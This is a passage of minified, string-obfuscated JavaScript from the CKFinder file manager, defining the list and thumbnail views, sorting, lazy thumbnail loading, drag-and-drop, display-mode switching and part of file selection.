&.?b\x18&5&!|\x17:;:77u\x1d51;,6\b\x07\x14)\f\x1e\x0e\x06"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x14*!25h\x04 9?\x1a$+8\x7f\x17;?1\x079 \n<4?9/;-"),S('\x13W^P~v}\x7fi3Pq{UMGP\vcOKMZ\x05}EHY\\\x1f}[@@c_RO\x16|TPY[M\x12.5\x11!+"":,8'),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19tWTWTR\x12xV,$1\n*#)\x11!,="),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x126\x13\x15M/\r\x16\x121\x01\f\x1dE\b\x02\x1a"),S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cr\\ZRK\x16|RPXMv.'-\n*\t/4<\x1f#.;c* $")],function(i,r,n,o,e,t,s,a,l,u,c){"use strict";var d={name:S("C\b,53\x1e /<"),attributes:{tabindex:30},tagName:S("\x0ftxd"),className:S(".L[W\x1fU]YSD\x15OS^K\x10\\P2%'17e3.e+%/5`'!84 : "),reorderOnSort:!0,childViewContainer:S("8MXTXD"),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("8IHRSOWK9")}),this.model=new n.Model,t.attachModelEvents(this.collection,this),this.model.set(S("\x18xix"),S("'\x0e\n\x13\x1d\x19\x1d\x15")),this.model.set(S(">[%2!"),S("4\x13\x15\x0e\x0e\x0f\n\0")),this.updateColumns(),this.listenTo(e.displayConfig,S("*HDL@HU\vA\\FAtN"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("0RZRZRS\rKVHO~DqM$$0"),this.updateSortIndicator),this.on(S("!OB\\LKNRL"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S('9^ROMR^9\x02--",!')).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S('C\'. j. &.?`"&#%\x7f69%".'),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("\x0e{b"),className:""})},updateColumns:function(){var e=new n.Collection,t=this.getOption(S("%BN[YFJUnAAVXU")).get(S("2_]FBaQ\\Mr_RPl);'"))-4+S("\x18ib");e.add({name:S("4\\UXV"),label:"",priority:10,width:t}),e.add({name:S("\x13zt{r"),label:this.finder.lang.settings.displayName,priority:20,sort:S('C*$+"')}),this.getOption(S("*OE^^CQHq\\ZS_P")).get(S("5R^KIVZEnWE%"))&&e.add({name:S("\x1elI[G"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("\x14f\x7fm}")}),this.getOption(S(".KYBB_ULuXV_S\\")).get(S("\x1a\x7funnsAXfBP@"))&&e.add({name:S("\x1cy\x7fkE"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("D!'3-")}),this.finder.fire(S("&KAZ^}EHY\x15S^^FY[E"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("\x10r}\x7faxxd"),this.columns),this.model.set(S("E5(:=\b2"),this.getOption(S("C ,57$(3\b##(&7")).get(S("8JUIH\x7fG"))),this.model.set(S("\nxc\x7fzMi^`wqg"),this.getOption(S(":_UNNS!8\x01,*#/ ")).get(S("@2-10\x07?\b:-/9")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x1bxtmoL@[`KK@NO")).get(S("$VIU\\kS")),t=this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).get(S(")YD^YlV\x7fCVVF"));this.$el.find(S("\x18mr;2~uy\rGKOAV\vKAZ^\x06ZDKX\x1dB]A@PD")).html(t===S("?!2!")?this.model.get(S("0PAP")):this.model.get(S("\x15rrkz"))).appendTo(this.$el.find(S("1F[oQWCY\x14YPZ\x10MP25\x7fa")+e+S("0\x13o")))},getPreRenderer:function(e){return e.get(S('C2,#0r 9\r#!**"'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("3x\\ECnP_L"),u,{}),n=t.indexOf(S("\x0f,>fq{qo)"));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("\x1fTE"))},instantRenderChild:function(e){var t=this.getOption(S("\x0elxx~wB|s`Winrssm"));t=o._getValue(t,this,[void 0,0]);var n=i.defaults(t,{lazyThumb:this.finder.request(S("0W[_Q\x0fQRLmRNQ_"),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},focus:function(){this.$el.focus()}},f=t.getMethods();return i.extend(d,f),d.events=i.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=r(e.currentTarget).attr(S("C $2&e*!-a>!=$"));if(t===this.getOption(S("\x17|pikp|g\\OODJC")).get(S(".\\_CFqM"))){var n=this.getOption(S("\x17|pikp|g\\OODJC")).get(S("\x13gzdcZ`Uixxl"));this.finder.request(S("-]JDE[]SF\fD]MlZPH["),{group:S("\x1a}uq{l"),name:S("\x13gzdcZ`Uixxl"),value:n===S("9[H_")?S("\x1a\x7fyn}"):S("#EVE")})}else this.finder.request(S("\v\x7fhz{y\x7fu`.fscNxvny"),{group:S("A$*( 5"),name:S("6DWKNyE"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("5U_QU^MUXI\x05&..'!7|#:&:"),{evt:e,model:t,el:r(e.target).find(S("Al /#k!!%/8a$ !5#"))})}},t.getEvents(S("D14"))),e.extend(d)}),CKFinder.define(S('\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1du]YSD\x17zUVL\\]Ko\x07+/!k"(<'),[],function(){return S("\"\x1fE\x05EKIZY\x16\x0eXG\x02RE\\\x11\x14]DR^\x04\x18Q]K_L#3+30\x7f0(!-b{eon;13;=00.jztky|9,>\x07\x06\x03\x01\b\0[E\x1c\x1b\x1f\x0eNM\n\x0e\x04\x10_\x10\x1f\x13[\x13\n\x18\x1dV\f\x0f\x1b\tidu>&~}:(`~%h\x7foh@cwe}pa^|9gf>=jvTMG\x1e\x06^]\x06\b@^\x05BLCJ\x10LO\x11\x14QWCY\x14YPZ\x10HV%6\x7fa?>{g!=d(%)n2-slYtuvwd07<|4:bB\x1a\x19^D\f\x12I\f\x1b\v\f<\x1f\v\x19\x19\x14\x05:\x10U\v\nZY\x1b\x17\b@\\] rp`9'}|5)c\x7f\"jk{Yr}}<<6je;:\x7fn|yxACNF\x19\x07RU]L\b\vHLZN\x1dRYU\x19QDV_\x14JIYKWZ7|`8?xf.<g.9-*\x1e=5';6#\x1c2w%$x{scTV\\\x12\x12\x02\nE\x02\x0e\x1aTH\n\x19\x19\x01MP\x12\x1e\x12\x07\x06KUZG\x01\0]]\x17\v.ocna%{z4&y{mc0\x05,>s-\x1e")}),CKFinder.define(S('\x1aXW[wqDDP\fiJBRDLY\x04jDBJC\x1edZQBE\x18{VWK]^Ji)$5l\x02,*"\x1a,$/)?+='),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1eq\\YEWTL\x16|RPX\x10[/5")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("\x10ryu9s\x7f{}4~~o~3")+e.cid,dragPreviewId:S("&DCO\x07O^LI\x02@CWE\x19")+e.cid,getIcon:function(){return n.request(S("%@NDL\x10LIYgL__"),{size:t.compactViewIconSize,file:e})}},r=S("\x11.\x7f}5\x7fs%;")+e.cid+S('3\x16\x15U[YJI\x06\x1e^UYm\'+/!h/3-$hk>""*ms"!1&39,8.233|a');return r+=this.renderer.render(e,S("1q\\YEWTL\x7fSWY"),o,i),r+=S("&\x1b\x07EC\x15")},e}),CKFinder.define(S('\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ap^T\\I\x14\x7fRSO!"6l\x02**#-;d/#9'),[],function(){return S("1\x0eR\x14VZVKJ\x07\x19IT\x13]4/`c,7#!uk *:,=,\"8\"'n#9><qjr~}*>\x02\b\f\x07\x01\x1d[EEXHK\b\x1f\x0f\b\x17\x10\x10\x1f\x11HT\x11\x19\x15\t\x1e^]\n\x16tmg>&~}&(`~%blcj0lo1*\x1f6789&rqz>vD\x1c\0X_\x18\x06N\\\x07NYMJ~]UG[VC|R\x17ED\x18\x1b]QJ\x02bcb06&{e32wk%9`(5%\x1b0;;~~x$'y|9,>\x07\x06\x03\x01\b\0[E\x0e\b\x06\x18\tON@N{{O\x07\x05\x17\x19X\x1d\x13\tA_\x1f\ntn #gigt{4()2vu.0xf=xttrt9fg<tj1N@OF\x04X[\x1b\x07ZZJB\x13$\x13\x1fP\f9")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x7f\x07;6#&y\x1474*:?)\b6\x05\x16M%\v\t\x02\x02\x1a;\x0f\x05\b\b\x1c\n\x02"),[S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03kGCUB\x1dp[XFV[M\x15}SQZZ2o&,0")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("\x1axw{3yIMG\x0e@@UD\x05")+e.cid,dragPreviewId:S('@")%i!4&/d:9);c')+e.cid,getIcon:function(){return n.request(S("\x14sy{||h!{xjVCNL"),{size:t.compactViewIconSize,folder:e})}},r=S("\v0ag/yu/1")+e.cid+S("\x1547{u{ho <|KG\x0fEKIBBZ\x04C_I@\f\x0fB^^V\t\x17FE]J_UH\\JV//`}");return r+=this.renderer.render(e,S("\x1b_rsoABVeKIBBZ"),o,i),r+=S("\r2 |x,")},e}),CKFinder.define(S('%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\0+(6&+=\x1c"):'),[S("7MW^^NN]P2$"),S("4_GB]KC"),S('>]!")!++#'),S("\x1fM@PJKKCS\\L"),S("\"`ocOILLX\x04zDKXC\x1epRGP\x19~VJNZRI\x11|/-.&'1/(&\x1f#.;"),S("5u|~PT_YO\x11r/%7/!6i\x01!%/8c\x1b'*'\"}\x10;8;86v\x1c208-\t\t\x04\x15.\r\x1d\x0f\t"),S('-mdvX\\WQG\x19zW]OWYN\x11y)-\'0k\x13/"?:e\b# >.3%\x04:1"y\x1115?\t93::\x12\x04\x10'),S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^\x01yYTE@\x1bvYZHXYOjT[Ho\x07-/  4\x15-'..>(<"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19tWTWTR\x12xV,$1\n*#)\x11!,=")],function(e,i,t,n,r,o,s,a,l){"use strict";var u={name:S("\fNab`pqgB|s`"),attributes:{tabindex:30},tagName:S("\x19ow"),className:S('*HGK\x03IY]W@\x19C_RO\x14XTNY[M3a!("h .$,9f/"#?12&s!<{57=#v536:\x12\b\x16'),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new t.Collection([],{comparator:S(" QPJKWOSQ")}),this.model=new t.Model,o.attachModelEvents(this.collection,this),this.model.set(S("#EVE"),S("5\x10\x14\x01\x0f\x0f\v\x07")),this.model.set(S("3PPET"),S("\x19<8%+(/\x1b")),this.updateColumns(),this.listenTo(e.displayConfig,S("\x12p|txp}#itni\\f"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x17{q{u{x$lOSVa]jTCM["),this.updateSortIndicator),this.on(S("\x11\x7frl|{~b|"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("@%+04)'>\v&$-%*")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S(")I@J\0HF\\TA\x1eX\\EC\x15\\WKHD"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new t.Collection;e.add({name:S("\x15\x7ftww"),label:"",priority:10}),e.add({name:S("\x16yyt\x7f"),label:this.finder.lang.settings.displayName,priority:20,sort:S("\x1au}p{")}),this.getOption(S("\x14q\x7fdhu{b_rpyIF")).get(S("*OE^^CQHaZNP"))&&e.add({name:S(",^GUU"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("1AZNP")}),this.getOption(S(";XTMO, ;\0++ ./")).get(S("\x10u{`dywn\\xn~"))&&e.add({name:S("?$ 6&"),label:this.finder.lang.settings.displayDate,priority:40,sort:S('E"&<,')}),this.finder.fire(S("%JN[]|BIZ\x14L_]G^ZF"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("7[VVNQSM"),this.columns),this.model.set(S("8JUIH\x7fG"),this.getOption(S("\rjfca~rmVyy~p}")).get(S("\x1fSNPWf\\"))),this.model.set(S("9ITNI|F\x0f3&&6"),this.getOption(S("*OE^^CQHq\\ZS_P")).get(S("\nxc\x7fzMi^`wqg")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().left,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().left===n;t++)i+=1;return i},updateSortIndicator:function(){var e=this.getOption(S("$AOTXEKRoB@IYV")).get(S("'[FX_nT")),t=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("\x19itni\\foSFFV"));this.$el.find(S("?4)bm'. j. &.?`\"&#%\x7f%=0!z+6(/9/")).html(t===S("A#0'")?this.model.get(S(":ZO^")):this.model.get(S(">[%2!"))).appendTo(this.$el.find(S(",YFtTPFR\x19V]Q\x15JUIH\0\x1c")+e+S("\x198F")))},getPreRenderer:function(e){return e.get(S('D3/"?s#8\n""+5#'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(";PT"))},instantRenderChild:function(e){var t=this.getOption(S("\nhddbkFxwd[eb~wwi"));return t=n._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.focus()}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=i(e.currentTarget).attr(S("@%#7%h%,.d9$>9"));if(t===this.getOption(S(".KYBB_ULuXV_S\\")).get(S("9ITNI|F"))){var n=this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S("*XC_ZmI~@WQG"));this.finder.request(S("#W@RSAGMX\x16^K[fP^FQ"),{group:S("@'+/!6"),name:S("/C^@GvLyE\\\\H"),value:n===S("\x1d\x7flC")?S(";XXM\\"):S("\x18xix")})}else this.finder.request(S("\x13gpbcqw}h&n{kv@NVA"),{group:S("\fkgcub"),name:S("$VIU\\kS"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\x1e|HHNGRLCP\x12OEGHH\\\x15TC]C"),{evt:e,model:t,el:i(e.target).find(S("\x12=w~p:~pv~o0wqNDP"))})}},o.getEvents(S("+@D"))),r.extend(u)}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x07-77\x03?066&"),[S("*^BIK]CR]AQ"),S("*A]XK]I"),S("\x13vtu|zvt~")],function(r,l,t){"use strict";function e(e){this.finder=e,this.items=new t.Collection}function u(e,t){var n=e.getBoundingClientRect();return 0<=n.top+n.height-t&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return e.prototype.registerView=function(t){var e,n=this.finder;function i(){e&&clearTimeout(e),e=setTimeout(function(){var e=l(S("\x158bq4jz{x3~CUKUA\x05\bRA\x04BNMIK]")).height()||0;!function(t,o,s,a){var e=a.$el.find(S("\x1b2~uy\rMCY]\bRO]DH"));r.chain(e).filter(function(e){return u(e,o)&&!l(e).data(S("\x17{r|6p|df\rUKNAJSS"))}).each(function(n,e){var i=l(n),r=setTimeout(function(){if(!u(n,o))return i.data(S("2P_S\x1b[YCC\x16HTSZ/46"),!1),void clearTimeout(r);var e=a.getOption(S('E".;9&*5\x0e!!685')).get(S("\vxe{brB{iqFbeqw}")),t=s.request(S("7^PV^\x06Z[K\x14)7.&"),{file:a.collection.get(n.id),size:e});i.find(S("/Y\\U")).after(l(S('1\x0eZYR\x16DL@V^\x01\x1fZV31."=\x7f((&,qir')).on(S("/\\^SW"),function(){var e=l(this);e.prev(S("'ADM")).attr(S("\f~|l"),e.attr(S("%UUK"))),e.remove(),i.removeClass(S("(JAM\x01AOUI\x1cF[AXT")),i.data(S(";_VX\x12, 8:i1/*-&??"),!1)}).attr(S("4FDT"),s.util.jsCssEntities(t)))},e*t);i.data(S("\x15u|~4vzfd3kILGLQQ"),r)})}(n.config.thumbnailDelay,e,n,t)},100)}t.on(S(":IYSZZ2"),i),t.once(S("D6.(?"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&t.$el.closest(S("\fVjndp?p\x7fs;gy~\x7f&>P\x7fvN\x03\x7f")).on(S("D6%5'%&"),i)}),t.on(S("=]W)-&5- 1}:,$/)?"),i),t.on(S(".\\YKWfDQWC]\x03[]HXL"),i),l(document).on(S("\x14fuewuv"),i),l(window).on(S("1@VG\\LR"),i),this.throttle=i},e.prototype.disable=function(){l(document).off(S("\v\x7fn|`|}"),this.throttle),l(window).off(S("4GSDQC_"),this.throttle)},e}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16|RPXM\x10\x16(\'47j\x10.->\x07*",)*"'),[S("8LT_YOM\\/3'"),S("9PJIXLF"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH"),S("\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17mRNQ_P^)-1\x15- 1"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x0f-62\x11!,="),S('%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\0+(6&+=\x1c"):'),S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMZ\x05gMWWc_PVVF")],function(a,c,e,l,u,d,f){"use strict";var t=function(t,n){this.finder=t,this.config=n;var i=this;t.on(S("\x12`qab~v~i!\x7fu\x7fqGD\x18EMICT"),function(e){n.set(e.data.settings),a.contains([S("?$(13($?\x03)=/"),S("+HD]_\\PK}UXS"),S("\x15r~kivzeNweE")],e.data.changed)&&i.view.render()}),t.request(S("@*':~)/4<,$"),{key:e.f9}),t.on(S('\x10zwjpzay"')+e.f9,function(e){t.util.isShortcut(e.data.evt,S(">^,5"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),i.view.$el.focus())}),t.on(S(':HTRLK#460~)/4<s-."(<.<'),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("C?$*35b1-u0")})},null,null,40)};function h(e){var t;e.data.modeChanged&&(e.data.mode===S("&CMZA_C]")?(this.view.setThumbsMode(),e.finder.request(S("+_HZ[Y_U@\x0ePXVZU_"),{group:S("E .$,9"),name:S("\x1fTIWNFvO]M")}),t=e.finder.request(S("\x19i~hiwqGR\x18DAQpFD\\O"),{group:S("&AAEOX"),name:S(" UJVIGuNRL")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("<N[K4(,$7\x7f\".;((')"),{group:S("\x0fvx~vg"),name:S("*_DXCMcXHV")}),this.view.setListMode()))}function g(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}return t.prototype.createView=function(e){var t,n=this.finder,i={finder:n,collection:e,displayConfig:this.config},r=this.config.get(S("*]EHY{IAW"));if(r===S("4A^BU[TZUQM")){n.request(S("\x1anu'yzTlMGA"))===S("\x16s}jqosm")&&n.request(S('\x0fctfg}{qd"|tz~q{'),{group:S("\x16qqu\x7fh"),name:S("6CPLWYoTDZ")}),t=new l(a.extend(i,{mode:n.request(S("?5(x$!1\v(,,"))===S("\x19~~ovjpP")?S(".[XD_QG"):S("\x13x|ec")}));var o=new f(n);o.registerView(t),n.on(S("\x0fex(aqf\x7fm}"),h,this),n.on(S('"PAQRNFNY\x11OEOAWT\bU]YSD\x02MRNQ_mV:$'),g,this),t.on(S("0UW@@GYN"),function(){o.disable()})}else if(r===S("\x1awunj"))n.request(S("2@QAB^V^I\x01XTM^\"-'"),{group:S("$COKMZ"),name:S(" UJVIGuNRL")}),n.request(S("\x1elEUVJJBU\x1dL@YJNAK"),{group:S("!DJH@U"),name:S("(MCX\\AOV~P_V")}),t=new u(i);else{if(r!==S(")IDA]OLD"))throw S("\x1bKoqqG\x01TJAR\x06SQYO");n.request(S("\x1ahyijvNFQ\x19@LUFJEO"),{group:S("\x14s\x7f{}j"),name:S("A6+1($\x14!3/")}),n.request(S("<N[K4(,$7\x7f\".;((')"),{group:S("B%-)#4"),name:S("9^ROMR^9\x0f#.!")}),n.request(S("\x1ahyijvNFQ\x19@LUFJEO"),{group:S("\x18\x7fswyn"),name:S(':_UNNS!8\x06"0 ')}),n.request(S("0BWG@\\XPK\x03^RO\\\\S%"),{group:S('"EMICT'),name:S("\fig|`}sjG|lr")}),t=new d(i)}function s(e){e.evt.preventDefault(),n.request(S("\x16qwu~~n'qoEOrBPM"),{path:e.model.getPath({full:!0})})}return t.on(S('?#)+/ 3/"?s," (t,??&6,!;26,'),function(e){e.evt.preventDefault(),n.request(S("\x13wzxc}anVysk"),{name:S("2U]YS"),evt:e.evt,positionToEl:c(e.el),context:{file:e.model}})}),t.on(S(".LXX^WB\\S@\x02_UWXXL\x05#.,7!=2*-'?"),function(e){e.evt.preventDefault(),n.request(S("\x1d}pNUG[PhCI]"),{name:S("#BJJCM["),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),t.on(S("/SY[_PC_RO\x03\\RPX\x04T%8&,3+"),function(e){n.fire(S("(OCGI\x17EJIU]DZ"),{evt:e.evt,file:e.model,source:S("\x13r|zrki{uy")},n)}),t.on(S(";_UWS$7+&3\x7f .$,p/>,)<$0 '"),function(e){n.request(S("\x1c{wsER\x18DAQuBDLI_II")).contains(e.model)||(n.request(S(":]UQ[Lz%'0!)#$<\b&'")),n.request(S("\fkgcub(`qystl"),{files:[e.model]})),function(e,t){var n=t.request(S("A$*( 5}/,>\x18)!+,$46")).length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var i=c(S("Ez#!?j( ,=<ms182x2%9>xe")),r="#"+c(e.target).attr(S(":_]I_\x12#*$n 7' e98.:$+8")),o=S("\x19&rqz>~LU\x1f\x01\x06\x05UUK\x14\b")+c(r).attr(S("\x17kky"))+S("=\x1c\x01");1<n?i.append(c(o).addClass(S("\x19ypz0zmAF\x0fEMWUS"))).append(c(o).addClass(S("8ZQ]\x11YL^'l1&'*(#"))).append(c(o).addClass(S("+OFH\x02TCST\x19A^^J]"))).append(S("\x1a'xth?CMCPW\x18\x04DCO\x07O^LI\x02Y_T\\\x16\v")+n+S("7\x04\x16^RJ\x03")):i.append(c(o));function s(e){e.preventDefault(),e.stopPropagation()}function a(e){c(document).off(S("@,-67 +(>,"),l),c(document).off(S("/]^G@Q@F"),a),setTimeout(function(){document.removeEventListener(S(" BNJGN"),s,!0)},50),i.remove();var t=c(e.target);if(t.data(S(",NEI\x1dU@\\D")))t.trigger(new c.Event(S("/SZTWFZF"),{ckfFilesSelection:!0}));else{var n=t.closest(S("6l\\XNZ\x11^UYm%0,4\x18"));n.length&&n.trigger(new c.Event(S("D&-!,;%;"),{ckfFilesSelection:!0}))}}function l(e){u(i,e)}function u(e,t){var n=c(t.target);n.data(S("\x1fCJD\x0e@WIW"))&&n.trigger(S("D&-!,;+,#;+=")),e.css({top:t.originalEvent.clientY+10,left:t.originalEvent.clientX+10})}i.appendTo(S("\x13vzrn")),u(i,e),i.on(S("C)*34-$%=)"),l),i.on(S("*FCX]JEA"),a),c(document).on(S("'EF_XI@AYU"),l),c(document).one(S("\x10|}fgpcg"),a),document.addEventListener(S("@\".*'."),s,!0)}(e.evt,n)}),t.on(S("&D@@FOZDKX\nW]_PPD\rS\\C_SJP"),function(e){n.fire(S("0W]_PPD\rS\\C_SJP"),{evt:e.evt,folder:e.model,source:S("4S_[]JJZRX")},n)}),t.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13IGENE"),function(e){e.model.get(S("(@YyCBZ"))||n.request(S("9NTSQ\\^2{0&7 2"),{name:S("?\r +-"),event:S("\x1eyOMFFV"),context:{folder:e.model}})}),t.on(S("%EOAEN]EHY\x15V^^WQG\fSZUYWU^U"),s),t.on(S("=]W)-&5- 1}.&&/)?t+2=&2$"),s),t.on(S('6TPPV_JT[Hz\'+/!\x7f"%$*&"/&'),function(e){n.fire(S(" GKOA\x1fBEDJFBOF"),{evt:e.evt,file:e.model})}),t.on(S("\x0elxx~wb|s`\"\x7fswy'z}LUCS"),function(e){n.fire(S("<[WS%{&!(1'7"),{evt:e.evt,file:e.model})}),t.on(S("\x12p||zsnp\x7fl&{qsDDP\x19@WIW"),function(e){n.fire(S("\x0ei\x7f}vvf/rewi"),{evt:e.evt,folder:e.model,view:e.view,el:e.el},n)}),this.view=t,n.request(S("'XHMN\x16^F@Gx\\aQR_XV"),{page:S('A\x0f"-+'),region:S("<P_V."),view:t}),t},t.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},t.prototype.destroyers={list:function(e){e.request(S("\x1fSDVWMKAT\x12LDJNAK"),{group:S(";ZTRZ3"),name:S("0EZFYWe^B\\")}),e.request(S(">L%56**\"5}-'+) ("),{group:S("\x1eyIMGP"),name:S("B'-66+)0\x04*!(")})},thumbnails:function(e){e.removeListener(S("7MP\0IYNWE%"),h),e.removeListener(S("1AV@A_Y_J\0XT\\PX%{$*( 5}<!?&.\x1e'55"),g)},compact:function(e){e.request(S("%UB\\]CEK^\x14J^PP_Q"),{group:S(",KGCUB"),name:S("&S@\\GI\x7fDTJ")}),e.request(S("6D]MNRRZM\x05%/#!( "),{group:S("\nmeak|"),name:S("@%+04)'>\x06('.")}),e.request(S("?3$67-+!4r,$*.!+"),{group:S("\x0eiy}w`"),name:S(':_UNNS!8\x06"0 ')}),e.request(S('\x0fctfg}{qd"|tz~q{'),{group:S("%@NDLY"),name:S('<YWL0-#:\x17,<"')})}},t}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18k\\V^_IWP.\t#- )#5"),[S(">J.%'17&)5-"),S("0SSP_WYY]"),S('"`ocOILLX\x04yYGC\x1fzWJwZRR')],function(d,s,h){"use strict";var a,l,u,c,f,g;function e(t,e,n){var i;this.filesModule=e,this.finder=t,this.selectedFiles=new s.Collection,this.displayedFiles=n,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,g=g||(i=v(t.config.initConfigInfo.c),function(e){return i.charCodeAt(e)}),this.focusedFile=null,this.rangeSelectionStart=-1;var r=this;function o(e){r.isInSelectionMode&&(e.data.toolbar.push({name:S("\x0fS}wrfFs{}znrss"),type:S("C&023''"),priority:105,icon:S(" BIE\tFGIKLF"),iconOnly:!0,title:e.finder.lang.common.choose,action:function(){r.isInSelectionMode=!1,e.finder.request(S("E .$,9q+(:\x1c5=70 02")).length?e.finder.request(S("*MEAK\\\nUW@QYSTLxVW")):e.finder.request(S("@5-,(''5r;/8)9"),{name:S("!oBMK"),event:S("8_UWXXL"),context:{folder:e.finder.request(S("A$,(!#5r./?\r.:&&4"))}})}}),e.data.toolbar.push({name:S("2pXPWEk\\V^_IWP.\x15';0"),type:S(")^NTY"),priority:100,label:t.lang.formatFilesCount(t.request(S('3R\\ZRK\x03]^Hn[S%"6& ')).length)}))}t.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/%'((<"),o,null,null,20),t.on(S(" UMLHGGU\x12[OXIY\x14bQX\\\tR\\ZR"),o,null,null,20),t.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14IY]W@"),o,null,null,20)}function p(e,t){var n=t.lastFolderCid,i=e.request(S(",KACTT@\tSPBv[MSMY")),r=i&&i.cid;(!n||n===r)&&e.fire(S("1TZXPE\rK\\V^_I[["),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function v(e){var t,n,i;for(i="",t=S("\r?=#%'%#-/VZZ^^ZZVUkmomtttt||||ttt"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return v=void 0,i}e.prototype.resetRangeSelection=function(){this.rangeSelectionStart=-1},e.prototype.selectFiles=function(e,t){var 